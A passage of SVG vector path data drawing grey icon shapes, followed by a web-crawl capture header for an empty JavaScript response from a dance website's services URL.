354.228 71 353.5 71ZM311 76.5C311 76.2239 311.224 76 311.5 76H315.5C315.776 76 316 76.2239 316 76.5V79.5C316 79.7761 315.776 80 315.5 80C315.224 80 315 79.7761 315 79.5V77H312V83H315.5C315.776 83 316 83.2239 316 83.5C316 83.7761 315.776 84 315.5 84H311.5C311.224 84 311 83.7761 311 83.5V76.5Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M245.187 83.9751C245.281 84.0688 245.408 84.1215 245.541 84.1215C245.607 84.1219 245.673 84.1091 245.734 84.0839C245.795 84.0587 245.851 84.0216 245.898 83.9747C245.945 83.9278 245.982 83.8721 246.007 83.8108C246.032 83.7495 246.045 83.6838 246.044 83.6175C246.044 82.9065 246.039 80.6715 246.033 78.2065L246.031 77.4358C246.026 74.9741 246.02 72.4228 246.02 71.0345H263.55C263.684 71.0345 263.812 70.9815 263.906 70.887C264 70.7926 264.054 70.6646 264.054 70.531C264.054 70.3975 264 70.2694 263.906 70.175C263.812 70.0806 263.684 70.0275 263.55 70.0275H245.729L244.529 68.8045C244.147 67.6486 243.602 66.5529 242.911 65.5505C242.831 65.4411 242.714 65.3643 242.582 65.3345C242.515 65.3202 242.506 65.286 242.481 65.1964L242.477 65.1825C242.344 64.4492 242.39 63.6947 242.609 62.9825H266.55C266.684 62.9825 266.812 62.9295 266.906 62.835C267 62.7406 267.054 62.6126 267.054 62.479C267.054 62.3455 267 62.2174 266.906 62.123C266.812 62.0286 266.684 61.9755 266.55 61.9755H243.01V61.2835C243.002 60.8545 243.002 60.3895 243.002 59.9995H245.55L270.561 59.9545C270.695 59.9545 270.823 59.9015 270.917 59.807C271.011 59.7126 271.065 59.5846 271.065 59.451C271.065 59.3175 271.011 59.1894 270.917 59.095C270.823 59.0006 270.695 58.9475 270.561 58.9475L246.044 58.9835V56.8085C246.89 56.6435 247.656 56.2011 248.223 55.5515C248.789 54.9018 249.122 54.0819 249.17 53.2215C249.102 52.1086 248.848 51.0149 248.417 49.9865C249.451 50.5592 250.606 50.8792 251.788 50.9205C254.115 51.0045 260.978 50.4205 261.754 50.3525C262.481 50.2992 263.213 50.3688 263.917 50.5585C264.07 50.6351 264.241 50.6681 264.411 50.654C264.581 50.6399 264.744 50.5792 264.882 50.4785C264.946 50.4003 264.992 50.3089 265.016 50.2108C265.04 50.1128 265.043 50.0106 265.023 49.9115C264.878 49.5004 264.665 49.1164 264.393 48.7755C264.114 48.3036 263.717 47.9129 263.24 47.6425C263.232 47.577 263.211 47.5137 263.178 47.4565C262.016 45.3985 259.298 44.2685 257.316 43.4445C256.775 43.2351 256.246 42.9947 255.733 42.7245C256.221 42.7367 256.696 42.5686 257.067 42.2525C257.435 41.766 257.716 41.2187 257.895 40.6355L257.912 40.5902C257.984 40.3962 258.046 40.2284 258.095 40.1355C258.253 39.9773 258.37 39.7835 258.438 39.5705C258.589 39.5824 258.741 39.58 258.892 39.5635C259.071 39.5381 259.244 39.4852 259.407 39.4065C259.425 39.4327 259.448 39.4658 259.475 39.5046C259.548 39.6109 259.65 39.7603 259.776 39.9295C259.884 40.1547 259.979 40.3858 260.062 40.6215C260.223 41.3817 260.621 42.0711 261.199 42.5905C261.403 42.6978 261.627 42.7604 261.857 42.7744C262.087 42.7884 262.318 42.7533 262.533 42.6715C263.012 42.3901 263.427 42.0113 263.751 41.5595C263.826 41.4623 263.895 41.3792 263.958 41.3034C263.984 41.2724 264.009 41.2426 264.033 41.2135V43.7535C264.019 44.1461 264.104 44.5359 264.281 44.887C264.457 45.2381 264.719 45.5392 265.042 45.7625C265.446 46.0799 265.776 46.4816 266.009 46.9395C266.179 47.404 266.222 47.9051 266.134 48.3917C266.046 48.8782 265.83 49.3327 265.509 49.7085C265.435 49.7836 265.386 49.8799 265.369 49.984C265.352 50.0881 265.368 50.1949 265.415 50.2895L265.506 50.4895C265.643 50.9553 265.927 51.3648 266.314 51.6578C266.701 51.9508 267.172 52.1119 267.658 52.1175H268.051V53.9765C268.051 55.0415 269.744 56.6355 272.07 56.8415V59.5015C272.07 59.6341 272.123 59.7613 272.216 59.8551C272.31 59.9488 272.437 60.0015 272.57 60.0015H275.127C275.163 60.8539 275.15 61.7076 275.088 62.5585C275.074 62.6284 275.076 62.7006 275.093 62.7698C275.11 62.839 275.143 62.9034 275.188 62.9585C275.232 63.0131 275.288 63.0569 275.351 63.0867C275.415 63.1165 275.484 63.1315 275.554 63.1305C275.775 63.8244 275.784 64.5688 275.578 65.2675C275.575 65.284 275.567 65.2992 275.555 65.311C275.544 65.3228 275.528 65.3307 275.512 65.3335C275.441 65.3442 275.372 65.3701 275.312 65.4097C275.251 65.4492 275.2 65.5013 275.162 65.5625C274.509 66.5664 273.994 67.6539 273.632 68.7955L272.232 70.1295C272.182 70.1766 272.143 70.2334 272.116 70.2963C272.089 70.3593 272.076 70.4271 272.076 70.4955V76.5745C272.076 76.7071 272.129 76.8343 272.222 76.9281C272.316 77.0218 272.443 77.0745 272.576 77.0745C272.709 77.0745 272.836 77.0218 272.93 76.9281C273.023 76.8343 273.076 76.7071 273.076 76.5745V70.7045L274.448 69.4045C274.538 69.3193 274.593 69.2038 274.602 69.0805C274.893 68.0775 275.335 67.1246 275.913 66.2545C276.067 66.1993 276.205 66.1063 276.313 65.984C276.422 65.8617 276.498 65.714 276.535 65.5545C276.835 64.5802 276.788 63.532 276.402 62.5885C276.328 62.4748 276.232 62.3767 276.12 62.2995C276.174 61.3385 276.163 60.375 276.087 59.4155C276.068 59.2979 276.008 59.1907 275.918 59.1133C275.827 59.036 275.712 58.9935 275.593 58.9935H273.076V56.3545C273.076 56.2219 273.023 56.0947 272.93 56.001C272.836 55.9072 272.709 55.8545 272.576 55.8545C270.38 55.8545 269.059 54.3635 269.059 53.9745V51.8015C269.204 51.6265 269.401 51.3815 269.625 51.1015C270.237 50.2767 270.92 49.5071 271.666 48.8015C271.72 48.7614 271.765 48.7116 271.8 48.6545L273 46.6335C273.011 46.6163 273.021 46.5982 273.029 46.5795C273.055 46.5269 273.07 46.4699 273.074 46.4115C273.081 46.333 273.07 46.254 273.041 46.1805C273.038 46.1725 273.035 46.1649 273.031 46.1575C273.028 46.1502 273.025 46.143 273.021 46.1355L271.829 43.7215C271.358 42.6184 270.519 41.7127 269.455 41.1585C267.996 40.3612 266.6 39.4525 265.281 38.4405C264.792 38.1063 264.218 37.9205 263.626 37.9055C263.225 37.5357 262.893 37.0979 262.645 36.6125C262.619 36.5202 262.611 36.4238 262.622 36.3285C262.623 36.3234 262.625 36.3182 262.626 36.3131C262.629 36.3001 262.633 36.2868 262.633 36.2725L262.71 36.2475C262.914 36.1855 263.11 36.101 263.295 35.9955C263.697 35.7611 264.079 35.4935 264.437 35.1955C264.475 35.1574 264.507 35.1131 264.531 35.0645C264.595 34.9137 264.642 34.756 264.67 34.5945C264.704 34.4142 264.755 34.2374 264.822 34.0665C264.954 33.8274 264.99 33.5469 264.922 33.2824C264.853 33.0178 264.687 32.7893 264.456 32.6435C264.219 32.0942 264.021 31.5284 263.866 30.9505C263.751 30.5755 263.631 30.1865 263.512 29.8265C263.137 28.756 262.472 27.8107 261.591 27.0955C261.397 26.927 261.165 26.8078 260.915 26.748C260.665 26.6881 260.404 26.6893 260.155 26.7515C259.838 26.5034 259.493 26.293 259.127 26.1245C258.682 25.9972 258.216 25.9671 257.758 26.0361C257.301 26.1051 256.864 26.2717 256.477 26.5245C256.077 26.6965 255.809 26.7885 255.593 26.8625C255.142 26.9997 254.719 27.2135 254.341 27.4945C253.947 27.7416 253.608 28.0656 253.342 28.4471C253.077 28.8285 252.891 29.2596 252.796 29.7145C252.736 29.9207 252.66 30.1214 252.566 30.3145C252.307 30.8219 252.141 31.3716 252.077 31.9375C251.936 32.4375 251.695 32.9033 251.367 33.3065C251.239 33.4357 251.161 33.6062 251.148 33.7875C251.242 34.2323 251.463 34.6402 251.784 34.9615C251.794 34.9995 251.807 35.0605 251.815 35.0995C251.835 35.2271 251.872 35.3515 251.925 35.4695C252.119 35.7857 252.423 36.0193 252.778 36.1255C252.935 36.1798 253.102 36.1966 253.266 36.1745C253.32 36.2185 253.369 36.2692 253.41 36.3255C253.484 36.4361 253.599 36.5127 253.73 36.5385C253.86 36.5643 253.996 36.5371 254.106 36.463C254.217 36.3889 254.294 36.2739 254.32 36.1432C254.345 36.0126 254.318 35.8771 254.244 35.7665C254.113 35.564 253.937 35.3948 253.729 35.2725C253.529 35.1922 253.314 35.155 253.099 35.1635C253.005 35.1291 252.915 35.0831 252.832 35.0265C252.819 34.9815 252.808 34.9358 252.801 34.8895C252.794 34.7531 252.758 34.6197 252.695 34.4987C252.631 34.3778 252.542 34.2723 252.433 34.1895C252.35 34.0813 252.278 33.9646 252.219 33.8415C252.626 33.3274 252.917 32.731 253.072 32.0935C253.079 32.0606 253.083 32.0271 253.083 31.9935C253.142 31.5484 253.277 31.1167 253.483 30.7175C253.65 30.4097 253.757 30.0731 253.798 29.7255C254.005 29.1469 254.398 28.6529 254.915 28.3205C255.216 28.0955 255.554 27.9261 255.915 27.8205L255.933 27.8141C256.164 27.7343 256.45 27.6355 256.883 27.4485C257.148 27.2613 257.449 27.1294 257.766 27.0606C258.084 26.9919 258.412 26.9878 258.731 27.0485C258.924 27.1356 259.109 27.24 259.283 27.3605C259.087 27.5445 258.848 27.7625 258.624 27.9515C258.395 28.1242 258.133 28.2481 257.854 28.3155C257.424 28.4241 257.026 28.632 256.691 28.9225C256.294 29.2625 255.862 29.5589 255.402 29.8065C255.186 29.9345 254.988 30.0545 254.836 30.1545C254.59 30.2698 254.383 30.4558 254.243 30.689C254.102 30.9221 254.034 31.1917 254.048 31.4635C254.049 31.7153 254.08 31.9661 254.14 32.2105C254.164 32.3185 254.19 32.4395 254.216 32.5995C254.234 32.7731 254.215 32.9484 254.162 33.1145C254.09 33.395 254.052 33.683 254.048 33.9725C254.069 34.3549 254.167 34.7291 254.336 35.0725C254.46 35.3491 254.556 35.6376 254.622 35.9335C254.733 36.5325 254.941 37.1091 255.239 37.6405C255.162 37.6815 255.078 37.7215 255.023 37.7475L254.813 37.8605C254.308 38.2563 253.701 38.4992 253.062 38.5605C252.808 38.3813 252.504 38.2879 252.193 38.294C251.882 38.3001 251.582 38.4054 251.335 38.5945C251.185 38.7191 251.055 38.8658 250.949 39.0295C250.912 39.1106 250.852 39.179 250.776 39.226C250.7 39.2729 250.612 39.2964 250.523 39.2935C250.224 39.2683 249.925 39.3365 249.666 39.4885C249.408 39.6406 249.203 39.8691 249.08 40.1425L249.077 40.1479C249.012 40.2495 248.94 40.3638 248.849 40.4905C248.832 40.5134 248.817 40.5378 248.805 40.5635C248.737 40.5975 248.629 40.6425 248.55 40.6745C248.337 40.7151 248.142 40.8179 247.988 40.97C247.834 41.1221 247.729 41.3165 247.686 41.5285C247.683 41.5995 247.692 41.6704 247.712 41.7385C247.477 41.8344 247.277 42.0018 247.142 42.2172C247.007 42.4325 246.943 42.6848 246.959 42.9385C246.949 43.1311 246.909 43.3209 246.842 43.5015C246.03 44.1328 245.418 44.9853 245.079 45.9565C244.829 46.5845 245.484 47.2835 246.391 48.2505C246.527 48.3955 246.665 48.5415 246.798 48.6875C247.499 50.1049 247.962 51.6279 248.169 53.1955C248.13 53.8821 247.842 54.5308 247.358 55.0201C246.875 55.5094 246.23 55.8057 245.544 55.8535C245.411 55.8535 245.284 55.9062 245.19 56C245.097 56.0937 245.044 56.2209 245.044 56.3535V58.9965H242.498C242.365 58.9965 242.238 59.0492 242.144 59.143C242.051 59.2367 241.998 59.3639 241.998 59.4965C241.998 59.6944 242 59.9501 242.003 60.23C242.006 60.5681 242.009 60.9414 242.009 61.2905V62.1905C241.894 62.2932 241.799 62.4167 241.73 62.5545C241.379 63.4843 241.306 64.496 241.52 65.4665C241.554 65.6429 241.631 65.8079 241.746 65.9463C241.86 66.0847 242.007 66.1921 242.174 66.2585C242.782 67.1212 243.249 68.0747 243.558 69.0835C243.567 69.2006 243.618 69.3108 243.7 69.3945L245.017 70.7415C245.018 71.9687 245.023 74.5063 245.029 77.0256L245.031 78.2125C245.041 80.6775 245.041 82.9155 245.041 83.6215C245.041 83.7541 245.094 83.8813 245.187 83.9751ZM266.89 50.8397C266.671 50.6643 266.518 50.4195 266.456 50.1455C266.8 49.6739 267.032 49.1302 267.134 48.5557C267.237 47.9812 267.207 47.3909 267.048 46.8295C267.079 46.815 267.108 46.7968 267.135 46.7755C267.561 46.4071 267.96 46.0076 268.327 45.5805L268.672 45.2075C268.743 45.0826 268.85 44.9822 268.979 44.9196C269.109 44.8569 269.254 44.8349 269.396 44.8565C269.467 44.8635 269.542 44.8635 269.621 44.8635C269.78 44.9354 269.921 45.0412 270.034 45.1735C270.257 45.3896 270.498 45.587 270.754 45.7635C270.896 45.8742 271.009 45.9713 271.106 46.0543C271.142 46.0861 271.177 46.1159 271.21 46.1435C271.403 46.3251 271.618 46.4822 271.85 46.6115L270.987 48.0625C270.204 48.8039 269.487 49.6112 268.843 50.4755C268.642 50.7285 268.464 50.9505 268.33 51.1105H267.663C267.382 51.1106 267.11 51.0151 266.89 50.8397ZM249.534 49.4247C248.811 49.11 248.156 48.6556 247.608 48.0875C247.599 48.0748 247.59 48.0628 247.579 48.0515C247.429 47.8845 247.273 47.7175 247.117 47.5515C246.71 47.1593 246.347 46.7233 246.036 46.2515C246.294 45.4942 246.766 44.8282 247.396 44.3345C247.595 44.1863 247.742 43.9787 247.816 43.7415C248.896 44.9667 250.238 45.9339 251.742 46.572C253.245 47.2101 254.873 47.5028 256.505 47.4285C262.41 47.1955 263.505 49.2435 263.505 49.2525C263.522 49.2908 263.544 49.3268 263.57 49.3595L263.655 49.4745C263.001 49.3383 262.331 49.2989 261.666 49.3575L261.517 49.37C260.259 49.4758 253.964 50.0053 251.826 49.9215C251.037 49.9083 250.258 49.7395 249.534 49.4247ZM261.427 46.8785C260.113 46.5383 258.759 46.3788 257.402 46.4045C257.185 46.4045 256.963 46.4077 256.733 46.4109C256.646 46.4122 256.557 46.4134 256.467 46.4145C251.68 46.5695 248.689 43.4725 248.409 42.7975C248.379 42.7228 248.331 42.6566 248.269 42.6045C248.333 42.5507 248.382 42.482 248.413 42.4045C248.454 42.4255 248.495 42.4455 248.538 42.4655C248.597 42.4938 248.662 42.51 248.728 42.5132C248.793 42.5165 248.859 42.5068 248.921 42.4846C248.983 42.4623 249.04 42.4281 249.089 42.3838C249.138 42.3396 249.177 42.2861 249.205 42.2265C249.259 42.1119 249.267 41.9814 249.229 41.8607C249.191 41.74 249.11 41.6379 249 41.5745C249.155 41.5335 249.299 41.4601 249.424 41.3593C249.548 41.2585 249.65 41.1324 249.722 40.9895C249.778 40.9077 249.828 40.8281 249.875 40.754C249.891 40.7285 249.907 40.7036 249.922 40.6795C249.959 40.5443 250.048 40.4289 250.168 40.3573C250.289 40.2857 250.432 40.2636 250.569 40.2955C250.811 40.291 251.048 40.2253 251.258 40.1045C251.468 39.9836 251.644 39.8116 251.769 39.6045C251.821 39.5203 251.885 39.4444 251.96 39.3795C252.02 39.3321 252.175 39.2085 252.635 39.4735C252.676 39.6047 252.71 39.7383 252.735 39.8735C252.975 41.2854 253.757 42.5478 254.914 43.3915C255.545 43.7966 256.22 44.1278 256.927 44.3785C258.556 44.9547 260.077 45.7998 261.427 46.8785ZM264.916 40.2822C264.835 40.19 264.724 40.1307 264.602 40.1155H264.599C264.598 40.0344 264.59 39.9535 264.576 39.8735C264.566 39.8084 264.542 39.746 264.508 39.6899C264.473 39.6339 264.428 39.5852 264.374 39.5467C264.321 39.5082 264.26 39.4807 264.196 39.4657C264.132 39.4508 264.065 39.4487 264 39.4595C263.935 39.4702 263.872 39.4936 263.816 39.5286C263.76 39.5635 263.712 39.6092 263.673 39.6631C263.635 39.7169 263.608 39.7778 263.593 39.8423C263.578 39.9067 263.577 39.9734 263.588 40.0385C263.594 40.0755 263.599 40.1021 263.596 40.1279C263.589 40.1934 263.536 40.2542 263.349 40.4695L263.332 40.4897C263.228 40.6096 263.105 40.7523 262.961 40.9415C262.729 41.2579 262.445 41.5327 262.121 41.7545C261.97 41.7905 261.811 41.7724 261.672 41.7035C261.385 41.2554 261.159 40.7711 260.999 40.2635C260.897 39.9372 260.757 39.6241 260.582 39.3305C260.427 39.1245 260.31 38.9525 260.25 38.8615C260.414 38.7325 260.574 38.5992 260.74 38.4607L260.779 38.4285C260.82 38.394 260.861 38.3596 260.902 38.3257C261.037 38.2122 261.163 38.1055 261.269 38.0285C261.523 37.8719 261.751 37.6777 261.946 37.4525C262.268 37.9153 262.632 38.3471 263.034 38.7425C263.12 38.8327 263.237 38.8873 263.362 38.8955C263.795 38.9043 264.222 39.0067 264.612 39.1955C266.022 40.2892 267.521 41.262 269.094 42.1035C269.913 42.5626 270.555 43.2824 270.918 44.1485L271.299 44.9195C271.092 44.772 270.896 44.6092 270.713 44.4325C270.578 44.2692 270.411 44.1343 270.224 44.0352C270.036 43.9362 269.831 43.8752 269.62 43.8555L269.444 43.8495C269.157 43.8202 268.868 43.8665 268.605 43.9837C268.342 44.1009 268.114 44.2849 267.944 44.5175L267.595 44.8945C267.275 45.2592 266.936 45.6067 266.58 45.9355C266.329 45.5906 266.035 45.2788 265.705 45.0075C265.491 44.8791 265.317 44.6951 265.2 44.4751C265.082 44.2551 265.027 44.0074 265.04 43.7585V40.6155C265.041 40.493 264.997 40.3744 264.916 40.2822ZM253.717 39.6615C253.705 39.6035 253.693 39.5475 253.68 39.4925H253.679C254.282 39.3602 254.848 39.0977 255.339 38.7235L255.455 38.6685C255.657 38.6096 255.843 38.5037 255.997 38.3595C256.15 38.2153 256.267 38.0367 256.339 37.8385C256.357 37.7326 256.35 37.624 256.32 37.5209C256.289 37.4179 256.236 37.323 256.164 37.2435C255.891 36.7807 255.702 36.2727 255.608 35.7435C255.529 35.3826 255.414 35.0307 255.263 34.6935C255.15 34.471 255.079 34.2297 255.053 33.9815C255.057 33.7678 255.086 33.5552 255.141 33.3485C255.226 33.0545 255.249 32.7458 255.207 32.4425C255.194 32.3595 255.18 32.2835 255.166 32.2155C255.273 32.2285 255.382 32.2063 255.476 32.1522C255.566 32.1005 255.637 32.0221 255.68 31.9282C255.664 31.966 255.659 31.977 255.711 31.9715C256.079 31.9649 256.444 32.0411 256.779 32.1945C256.844 32.2443 256.913 32.2885 256.986 32.3265L257.039 32.4265C257.114 32.8727 257.104 33.3291 257.009 33.7715C256.853 33.9373 256.758 34.1515 256.74 34.3785C256.737 34.4845 256.756 34.5899 256.795 34.6884C256.834 34.7869 256.893 34.8764 256.968 34.9515L256.06 35.6575C255.976 35.7208 255.913 35.8091 255.882 35.9099C255.851 36.0106 255.853 36.1187 255.887 36.2185C255.921 36.3184 255.985 36.4049 256.071 36.4658C256.157 36.5267 256.261 36.5588 256.366 36.5575C256.517 36.5575 256.7 36.5738 256.912 36.5926L256.944 36.5955C257.58 36.6562 258.221 36.6615 258.858 36.6115C259.031 36.56 259.216 36.5579 259.39 36.6055C259.613 36.6914 259.858 36.7071 260.09 36.6505C260.292 36.6513 260.487 36.576 260.636 36.4396C260.785 36.3033 260.878 36.1158 260.895 35.9145C260.895 35.8446 260.881 35.7753 260.853 35.7112C260.825 35.6471 260.784 35.5897 260.732 35.5425C260.494 35.3286 260.212 35.1705 259.905 35.0795C259.83 35.0414 259.761 34.9933 259.699 34.9365C259.659 34.9005 259.619 34.8685 259.576 34.8365L259.606 34.8095C259.7 34.7146 259.752 34.5868 259.752 34.4535C259.752 34.3203 259.7 34.1924 259.606 34.0975C259.528 34.0194 259.426 33.9693 259.317 33.955C259.208 33.9408 259.096 33.9631 259.001 34.0185C258.965 34.0275 258.914 34.0335 258.865 34.0405C258.7 34.0573 258.538 34.0994 258.386 34.1655C258.261 34.2351 258.149 34.3269 258.056 34.4365H258.005C257.999 34.4322 257.993 34.4281 257.987 34.4244C257.982 34.4216 257.977 34.4189 257.972 34.4165C257.939 34.3731 257.903 34.3326 257.863 34.2955L257.883 34.2705C257.929 34.2079 257.96 34.1358 257.975 34.0595C258.139 33.3572 258.118 32.6243 257.914 31.9325C257.875 31.8046 257.806 31.6878 257.713 31.5918C257.62 31.4958 257.506 31.4234 257.379 31.3805C256.868 31.0993 256.293 30.9533 255.71 30.9565C255.598 30.9557 255.486 30.9698 255.378 30.9985L255.393 30.9885C255.532 30.8945 255.713 30.7875 255.913 30.6705C256.448 30.3828 256.948 30.0338 257.402 29.6305C257.631 29.458 257.893 29.3345 258.172 29.2675C258.587 29.1634 258.973 28.9661 259.301 28.6905L259.354 28.6455L259.394 28.6985C259.574 28.9107 259.768 29.1111 259.974 29.2985C260.192 29.4896 260.39 29.7035 260.563 29.9365C260.701 30.2508 260.806 30.5785 260.877 30.9145C260.882 30.9365 260.888 30.9575 260.894 30.9785C260.831 30.9657 260.767 30.96 260.703 30.9615C260.199 30.9036 259.688 30.9788 259.222 31.1795L259.094 31.2235C258.967 31.2656 258.863 31.3562 258.803 31.4755C258.743 31.5947 258.733 31.7329 258.775 31.8595C258.817 31.9862 258.908 32.0909 259.027 32.1507C259.146 32.2106 259.284 32.2206 259.411 32.1785L259.544 32.1335C259.882 31.9823 260.253 31.923 260.621 31.9615C260.664 31.9787 260.701 32.008 260.727 32.0459C260.753 32.0837 260.768 32.1284 260.769 32.1745C260.783 32.2844 260.834 32.3864 260.913 32.4644C260.992 32.5424 261.094 32.5921 261.204 32.6055C261.206 32.6331 261.209 32.6606 261.211 32.6877C261.216 32.733 261.22 32.7772 261.22 32.8185C261.231 33.3132 261.293 33.8054 261.404 34.2875C261.555 34.6695 261.632 35.0768 261.63 35.4875C261.591 35.6556 261.591 35.8304 261.63 35.9985C261.61 36.0691 261.579 36.1364 261.54 36.1985C261.444 36.3433 261.379 36.4632 261.321 36.5701C261.183 36.8438 260.962 37.0675 260.69 37.2085C260.517 37.3375 260.33 37.4945 260.136 37.6575C259.744 38.0472 259.279 38.3561 258.768 38.5665C258.474 38.5884 258.18 38.5494 257.902 38.452C257.624 38.3546 257.37 38.2009 257.154 38.0005C257.12 37.9439 257.076 37.8944 257.023 37.855C256.97 37.8156 256.91 37.7869 256.847 37.7708C256.783 37.7546 256.716 37.7512 256.651 37.7608C256.586 37.7703 256.524 37.7927 256.467 37.8265C256.41 37.8601 256.36 37.9047 256.32 37.9576C256.281 38.0106 256.252 38.071 256.236 38.1352C256.22 38.1993 256.216 38.2661 256.226 38.3316C256.236 38.397 256.259 38.4599 256.293 38.5165C256.571 38.9123 256.972 39.2054 257.433 39.3505C257.414 39.3836 257.391 39.4139 257.364 39.4405C257.179 39.6902 257.041 39.9719 256.958 40.2715C256.809 40.7181 256.608 41.1454 256.358 41.5445C256.022 41.71 255.644 41.7723 255.272 41.7235H255.116C255.048 41.7236 254.981 41.7376 254.918 41.7646C254.856 41.7916 254.8 41.831 254.753 41.8805C254.21 41.2506 253.851 40.4826 253.717 39.6615ZM255.68 31.9282C255.682 31.924 255.684 31.9198 255.686 31.9155L255.681 31.9264C255.681 31.927 255.681 31.9276 255.68 31.9282ZM260.191 28.1075C260.217 27.9719 260.276 27.8449 260.364 27.7385H260.363C260.461 27.7096 260.564 27.7057 260.664 27.7272C260.764 27.7487 260.857 27.7949 260.934 27.8615C261.676 28.4584 262.238 29.2494 262.557 30.1465C262.674 30.4975 262.792 30.8785 262.904 31.2465C263.048 31.9869 263.326 32.6946 263.725 33.3345C263.806 33.4104 263.877 33.4972 263.934 33.5925C263.821 33.8404 263.739 34.1014 263.69 34.3695C263.679 34.4143 263.67 34.4574 263.661 34.4953C263.657 34.5149 263.653 34.5331 263.649 34.5495C263.369 34.7615 263.077 34.9575 262.775 35.1365C262.729 35.1635 262.682 35.1872 262.633 35.2075C262.59 34.7864 262.495 34.3723 262.35 33.9745C262.279 33.5717 262.237 33.1643 262.224 32.7555C262.218 32.2578 262.151 31.7628 262.024 31.2815C261.956 31.0823 261.897 30.8797 261.85 30.6745C261.762 30.2413 261.618 29.8215 261.422 29.4255C261.206 29.1118 260.951 28.8265 260.664 28.5765C260.483 28.4075 260.302 28.2335 260.191 28.1075Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M252.577 56.8555H265.087L265.086 56.8575C266.141 56.8575 266.369 56.6285 266.369 55.5685V53.9965C266.416 53.8187 266.416 53.6315 266.369 53.4536C266.321 53.2758 266.228 53.1135 266.098 52.983C265.968 52.8526 265.807 52.7585 265.629 52.7101C265.451 52.6618 265.264 52.6609 265.086 52.7075H252.577C252.399 52.661 252.212 52.6619 252.034 52.7103C251.856 52.7587 251.695 52.8527 251.565 52.9832C251.435 53.1136 251.341 53.2758 251.294 53.4536C251.246 53.6314 251.246 53.8186 251.293 53.9965V55.5665C251.293 56.6265 251.521 56.8555 252.577 56.8555ZM252.298 55.8465L252.297 55.8485C252.295 55.7665 252.295 55.6635 252.299 55.5685V53.7275C252.391 53.7176 252.484 53.7133 252.577 53.7145H265.089C265.182 53.7133 265.275 53.7176 265.367 53.7275V55.8465H252.298Z" fill="#909FC2"/>
<path d="M301.139 84.9573C301.21 84.9944 301.289 85.0137 301.37 85.0136C301.473 85.0148 301.574 84.9841 301.659 84.9257C303.461 83.6507 303.331 81.4007 302.403 79.7376C301.58 78.2626 300.052 77.6856 298.046 78.0726C298.078 77.4657 297.939 76.8619 297.644 76.3304C297.349 75.799 296.91 75.3613 296.378 75.0676C296.039 74.8644 295.663 74.7321 295.272 74.6786C294.881 74.6252 294.483 74.6517 294.103 74.7566C294.155 73.9598 294.026 73.1614 293.726 72.4216C293.503 71.8776 293.165 71.3884 292.735 70.9878C292.305 70.5873 291.793 70.2849 291.235 70.1017C290.584 69.8421 289.879 69.7479 289.183 69.8274C288.487 69.907 287.821 70.1579 287.246 70.5576C286.829 70.8508 286.479 71.2283 286.219 71.6656C285.838 71.4396 285.406 71.3155 284.964 71.3054C284.521 71.2952 284.084 71.3993 283.694 71.6077C283.383 71.7708 283.113 72.0004 282.901 72.2801C282.69 72.5597 282.542 72.8826 282.47 73.2256C281.875 72.9973 281.237 72.9081 280.603 72.9648C279.969 73.0214 279.356 73.2225 278.812 73.5527C278.084 74.0073 277.524 74.6855 277.215 75.4854C276.905 76.2853 276.864 77.164 277.096 77.9896C276.055 77.9547 274.149 78.0706 273.106 79.2366C272.699 79.7128 272.393 80.267 272.207 80.8654C272.021 81.4637 271.96 82.0936 272.026 82.7167C272.053 83.1444 272.171 83.5616 272.371 83.9407C272.571 84.3198 272.849 84.6524 273.187 84.9166C273.295 84.994 273.43 85.0249 273.562 85.0027C273.693 84.9805 273.811 84.9069 273.888 84.7981C273.965 84.6894 273.996 84.5544 273.974 84.4229C273.952 84.2913 273.878 84.174 273.77 84.0966C273.547 83.9139 273.366 83.6865 273.237 83.4291C273.108 83.1717 273.035 82.8902 273.022 82.6026C272.969 82.1199 273.016 81.6315 273.158 81.1673C273.301 80.703 273.536 80.2727 273.851 79.9026C274.897 78.7333 277.416 79.0066 277.657 79.0328C277.668 79.034 277.675 79.0346 277.676 79.0346C277.759 79.0464 277.843 79.037 277.922 79.0075C278 78.978 278.07 78.9292 278.124 78.8657C278.179 78.8022 278.217 78.7259 278.234 78.644C278.252 78.562 278.249 78.477 278.225 78.3966C277.689 76.5386 278.058 75.2296 279.352 74.3966C279.867 74.1218 280.442 73.9792 281.026 73.9818C281.61 73.9845 282.184 74.1322 282.697 74.4117C282.778 74.4574 282.871 74.4794 282.965 74.4749C283.058 74.4705 283.149 74.4399 283.226 74.3867C283.304 74.3336 283.365 74.2597 283.403 74.1734C283.44 74.087 283.453 73.9918 283.439 73.8987C283.396 73.6173 283.444 73.3298 283.574 73.077C283.705 72.8242 283.912 72.619 284.166 72.4906C284.487 72.3295 284.852 72.2759 285.206 72.3376C285.561 72.3994 285.886 72.5732 286.134 72.8336C286.205 72.8968 286.294 72.9381 286.388 72.9527C286.483 72.9672 286.579 72.9544 286.667 72.9156C286.754 72.8754 286.829 72.8113 286.882 72.7307C286.935 72.65 286.964 72.5561 286.967 72.4596C287.122 71.9955 287.437 71.6016 287.856 71.3486C288.3 71.0514 288.81 70.8685 289.342 70.8162C289.874 70.7638 290.41 70.8437 290.904 71.0487C291.329 71.1846 291.719 71.4125 292.046 71.7162C292.374 72.0198 292.63 72.3918 292.798 72.8056C293.124 73.5919 293.194 74.4613 292.998 75.2896C292.953 75.3783 292.935 75.4784 292.947 75.5772C292.959 75.6759 293 75.7688 293.066 75.844C293.131 75.9191 293.217 75.9732 293.313 75.9991C293.409 76.0251 293.511 76.0218 293.605 75.9896C293.705 75.9586 293.805 75.9217 293.905 75.8837C294.217 75.7251 294.564 75.6484 294.914 75.661C295.264 75.6736 295.605 75.775 295.905 75.9557C296.346 76.2324 296.689 76.6412 296.884 77.1239C297.08 77.6067 297.118 78.1389 296.994 78.6446C296.979 78.7282 296.987 78.814 297.015 78.894C297.043 78.974 297.091 79.0456 297.154 79.102C297.217 79.1584 297.294 79.1978 297.376 79.2164C297.459 79.2351 297.545 79.2324 297.627 79.2086C299.527 78.6567 300.843 79.0026 301.527 80.2286C301.673 80.4896 302.899 82.8157 301.081 84.1006C300.973 84.178 300.899 84.2949 300.877 84.4258C300.854 84.5568 300.884 84.6915 300.96 84.8007C301.006 84.8665 301.067 84.9203 301.139 84.9573Z" fill="#909FC2"/>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176107
body_size: 1587
content:
